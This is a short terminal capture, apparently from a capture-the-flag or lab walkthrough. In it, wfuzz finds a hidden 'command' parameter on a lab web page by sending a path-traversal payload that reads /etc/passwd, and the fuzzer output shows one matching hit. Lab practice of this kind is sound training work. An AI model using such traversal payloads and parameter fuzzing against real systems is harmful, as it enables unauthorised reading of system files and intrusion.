 ┌──(root㉿ra1n3)-[/home/ra1n3/tmp]
└─# wfuzz -w /home/ra1n3/dic/Common/common.txt -u http://192.168.1.6/secret/evil.php?FUZZ=../../../../
../../../../../../../../../etc/passwd --hh 0
 /usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Opens
sl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more inform
ation.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************
Target: http://192.168.1.6/secret/evil.php?FUZZ=../../../../../../../../../../../../../etc/passwd
Total requests: 951
=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================
000000183:   200        26 L     38 W       1398 Ch     "command"
Total time: 0
Processed Requests: 951
Filtered Requests: 950
Requests/sec.: 0